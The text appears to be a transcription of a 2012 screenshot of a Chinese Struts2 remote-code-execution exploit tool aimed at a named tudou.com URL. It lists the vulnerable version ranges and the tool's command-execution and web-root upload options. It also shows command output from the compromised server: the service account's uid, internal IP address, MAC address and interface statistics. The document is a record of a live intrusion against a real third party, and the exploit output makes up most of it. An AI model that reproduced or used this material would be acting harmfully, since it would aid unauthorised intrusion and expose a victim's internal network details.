 Struts2 Remote Code Execution Exploit v0.1 By Badz衰仔 2012.06.07
2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:UNIX
目标地址: http://channels.tudou.com/director/listRecommend.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: id 执行
uid=701(toodou) gid=701(toodou) groups=701(toodou)
eth0 Link encap:Ethernet HWaddr 00:1E:C9:B2:EA:F1
inet addr:10.25.12.221 Bcast:10.25.12.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:49111719753 errors:0 dropped:1113067 overruns:0 frame:0
TX packets:45676577201 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15513240891077 (14.1 TiB) TX bytes:21350596829965 (19.4 TiB)
Interrupt:169 Memory:f8000000-f8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:461895086 errors:0 dropped:0 overruns:0 frame:0
TX packets:461895086 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:290505264645 (270.5 GiB) TX bytes:290505264645 (270.5 GiB)
uid=701(toodou) gid=701(toodou) groups=701(toodou)
http://weibo.com/n/ 衰仔
感谢icefish!
www.wooyun.org